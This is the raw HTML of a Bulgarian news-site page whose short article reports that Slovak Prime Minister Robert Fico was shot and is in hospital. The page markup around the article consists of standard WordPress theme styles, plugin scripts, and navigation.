.tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"2df562c180","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"51167f3876"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-696f09367f644-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/59918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=59918' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2024%2F05%2F16%2Fslovashkiat-premier-se-bori-za-jivota-si%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2024%2F05%2F16%2Fslovashkiat-premier-se-bori-za-jivota-si%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-59918 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						вторник, 20 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/zafirov-komentira-ostavkata-na-radev/">И Атанас Зафиров коментира оставката на Радев</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/parlamentarna-grupa-obiavi-che-e-gotova/">Парламентарна група обяви, че е готова да си сътрудничи с Радев</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/mirchev-obiavi-dali-ot-db-sa-gotovi/">Ивайло Мирчев обяви дали от ДБ са готови за евентуални преговори Радев</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/ot-pp-db-radev-da-zaiavi/">От ПП-ДБ: Радев да заяви своите позиции!</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/slavi-trifonov-reagira-na-ostavkata-na-radev/">Слави Трифонов реагира на оставката на Румен Радев</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/radev-podade-ostavka/">Президентът Румен Радев подаде оставка! Вижте цялата му реч</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/borisov-radev-se-darji-kato-partien-lider/">Бойко Борисов: Радев се държи като партиен лидер с атрибутите на държавната власт</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/china-s-ostra-reakcia-srehstru-usa/">Китай с остра реакция срещу САЩ</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/ukraine-otkazva-dronove-na-german-helsing/">Украинските въоръжени сили отхвърлят дронове на German Helsing поради критичен недостатък</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/19/cenite-na-petrola-se-pokachvat-3/">Цените на петрола се покачват: Защо спокойствието в Иран спря спада на пазара</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1118 tie-current-menu menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Слънчево">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								-5								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/svqt/">Свят</a><em class="delimiter">/</em><span class="current">Словашкият премиер се бори за живота си</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u044f\u0442","@id":"https:\/\/novapress.today\/category\/svqt\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-27" href="https://novapress.today/category/svqt/">Свят</a></span>
		<h1 class="post-title entry-title">
			Словашкият премиер се бори за живота си		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">16.05.2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 253 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8&#038;url=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="680" height="453" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2024/05/toukDz17157826039848_b.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Словашкият министър-председател Роберт Фицо се бори за живота си в болница, след като беше прострелян в малък град, североизточно от Братислава.</p>



<p>В сряда вечерта министърът на отбраната Роберт Калиняк заяви, че операцията на Фицо е продължила над три часа и че положението е „лошо&#8220;. По-късно местни медии съобщиха, че премиерът е дошъл в съзнание, но без да предоставят подробности.</p>



<p>По официална информация е имало опасност за живота на 59-годишния политик. За покушението срещу Фицо е задържан 71-годишен мъж. Според правителството стрелбата е имала политически мотив.</p>



<p>„Говорим просто за нивото на демокрация. За способността да се разбираме взаимно, да приемаме другото мнение. А не винаги едно е правилното. Това е политическо нападение”, коментира Калиняк.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d1%80%d0%be%d0%b1%d0%b5%d1%80%d1%82-%d1%84%d0%b8%d1%86%d0%be/" rel="tag">Роберт Фицо</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
